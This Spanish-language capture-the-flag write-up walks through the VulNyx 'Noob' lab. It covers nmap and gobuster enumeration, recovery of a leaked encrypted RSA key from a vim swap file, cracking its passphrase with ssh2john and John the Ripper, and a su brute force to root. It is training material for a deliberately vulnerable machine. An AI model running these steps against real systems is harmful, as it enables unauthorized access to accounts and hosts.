VulNyx - Noob

- Enumeration - Temporary Files
- Cracking - RSA Key
- Brute Force Su - Privesc
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.40
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80 192.168.1.40
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.56 (Debian)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP TCP - 80
En el puerto 80 hay un servidor apache.
❯ whatweb -v 192.168.1.40
WhatWeb report for http://192.168.1.40
Status : 200 OK
Title : Apache2 Debian Default Page: It works
IP : 192.168.1.40
Country : RESERVED, ZZ
Summary : Apache[2.4.56], HTTPServer[Debian Linux][Apache/2.4.56 (Debian)]
Fuerza bruta de extensiones.
❯ gobuster dir -u http://192.168.1.40 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html,php,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.40
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 277]
/index.html (Status: 200) [Size: 10701]
/notes.txt (Status: 200) [Size: 101]
El archivo notes.txt contiene enumero el usuario Diego.
Me voy a chatGPT y le hago la siguiente pregunta:

Y la respuesta ha sido la siguiente:
Realizo fuerza bruta de extensiones swp ya que son las extensiones que usa vi y vim.
❯ gobuster dir -u http://192.168.1.40 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x swp
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.40
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: swp
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/id_rsa.swp (Status: 200) [Size: 1743]
Con el navegador me voy a http://192.168.1.40/id_rsa.swp y veo la llave rsa encriptada.
Guardo la llave rsa en mi equipo y le doy permisos.
❯ chmod 600 id_rsa
Con ssh2john creo un hash de la llave rsa.
❯ ssh2john id_rsa > hash_rsa
Con johntheripper obtengo el passphrase.
❯ john hash_rsa --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s******o (id_rsa)
Me conecto a la máquina víctima.
❯ ssh diego@192.168.1.40 -i id_rsa
Enter passphrase for key 'id_rsa':
Linux noob 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
Last login: Tue Oct 24 20:02:40 2023 from 192.168.1.17
diego@noob:~$
Después de enumerar la máquina me descargo esta herramienta y realizo fuerza bruta al usuario root.

Me conecto como root usando la contraseña encontrada.

Y aquí termina la máquina Noob.
Saludos!